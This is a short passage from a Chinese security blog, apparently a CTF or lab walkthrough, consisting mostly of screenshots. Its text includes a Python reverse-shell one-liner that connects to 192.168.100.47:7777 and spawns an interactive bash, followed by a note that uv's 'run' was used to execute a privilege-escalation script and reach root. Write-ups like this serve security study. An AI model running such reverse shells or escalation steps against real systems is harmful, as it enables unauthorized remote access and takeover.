
弹个shell
1 | run "python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.100.47\",7777));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call([\"/bin/bash\",\"-i\"])'" |


root


直接利用uv的run运行提权脚本
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 Eecho&小站!